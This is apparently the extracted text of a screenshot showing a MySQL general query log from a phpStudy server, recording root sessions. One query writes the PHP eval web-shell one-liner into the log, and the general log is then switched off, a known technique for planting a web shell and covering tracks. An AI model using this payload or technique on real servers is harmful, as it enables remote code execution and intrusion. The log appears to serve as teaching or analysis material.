 1 D:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 552 Init DB mysql
5 190923 18:16:12 552 Query SHOW TABLES FROM `mysql`
6 552 Query SHOW TABLE STATUS FROM `mysql`
7 552 Query SELECT CURRENT_USER()
8 552 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''127.0.0.1''' AN
9 552 Query SELECT CURRENT_USER()
10 552 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''127.0.0.1''' AN
11 552 Quit
12 190923 18:16:13 553 Connect root@localhost on
13 553 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
14 553 Init DB mysql
15 553 Init DB mysql
16 553 Query select '<?php @eval($_POST[h])?>'
17 553 Init DB mysql
18 553 Query SHOW TABLES FROM `mysql`
19 553 Query SHOW TABLE STATUS FROM `mysql`
20 553 Query SELECT CURRENT_USER()
21 553 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''127.0.0.1''' AN
22 553 Query SELECT CURRENT_USER()
23 553 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''127.0.0.1''' AN
24 553 Query SHOW TABLES
25 553 Quit
26 190923 18:16:14 554 Connect root@localhost on
27 554 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
28 190923 18:16:15 554 Init DB mysql
29 554 Init DB mysql
30 554 Query set global general_log = 'Off'
31 D:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
32 TCP Port: 3306, Named Pipe: MySQL